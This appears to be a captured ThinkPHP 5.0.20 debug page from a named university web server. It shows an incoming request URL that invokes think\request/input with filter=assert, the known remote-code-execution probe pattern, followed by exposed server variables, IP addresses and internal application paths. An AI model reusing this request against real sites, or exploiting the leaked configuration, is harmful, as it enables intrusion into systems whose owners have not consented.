 https://intl.swfu.edu.cn/public/index.php?s=index/think\request/input?data[]=()&filter=assert
SERVER_PROTOCOL HTTP/2.0
REQUEST_SCHEME https
HTTPS on
GATEWAY_INTERFACE CGI/1.1
SERVER_SOFTWARE nginx/1.16.0
REMOTE_ADDR 111.47.210.50
REMOTE_PORT 47627
SERVER_ADDR 10.100.3.224
SERVER_PORT 443
SERVER_NAME intl.swfu.edu.cn
REDIRECT_STATUS 200
PATH_INFO index/think\request/input?data[]=()
HTTP_HOST intl.swfu.edu.cn
HTTP_UPGRADE_INSECURE_REQUESTS 1
HTTP_USER_AGENT Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.1
HTTP_ACCEPT text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
HTTP_SEC_FETCH_SITE none
HTTP_SEC_FETCH_MODE navigate
HTTP_SEC_FETCH_USER ?1
HTTP_SEC_FETCH_DEST document
HTTP_ACCEPT_ENCODING gzip, deflate, br
HTTP_ACCEPT_LANGUAGE zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
PHP_SELF /public/index.php
REQUEST_TIME_FLOAT 1596031449.4869
REQUEST_TIME 1596031449
Environment Variables empty
ThinkPHP Constants
MODULE_NAME admin
APP_PATH /www/wwwroot/intl.swfu.edu.cn/public/../application/
THINK_VERSION 5.0.20
THINK_START_TIME 1596031449.4875
THINK_START_MEM 265936
EXT .php
DS /
THINK_PATH /www/wwwroot/intl.swfu.edu.cn/thinkphp/
LIB_PATH /www/wwwroot/intl.swfu.edu.cn/thinkphp/library/
CORE_PATH /www/wwwroot/intl.swfu.edu.cn/thinkphp/library/think/
TRAIT_PATH /www/wwwroot/intl.swfu.edu.cn/thinkphp/library/traits/
ROOT_PATH /www/wwwroot/intl.swfu.edu.cn/
EXTEND_PATH /www/wwwroot/intl.swfu.edu.cn/extend/
VENDOR_PATH /www/wwwroot/intl.swfu.edu.cn/vendor/
RUNTIME_PATH /www/wwwroot/intl.swfu.edu.cn/runtime/
LOG_PATH /www/wwwroot/intl.swfu.edu.cn/runtime/log/
CACHE_PATH /www/wwwroot/intl.swfu.edu.cn/runtime/cache/
TEMP_PATH /www/wwwroot/intl.swfu.edu.cn/runtime/temp/
CONF_PATH /www/wwwroot/intl.swfu.edu.cn/public/../application/
CONF_EXT .php
ENV_PREFIX PHP_
IS_CLI false
IS_WIN false
ThinkPHP V5.0.20 { 十年磨一剑-为API开发设计的高性能框架 }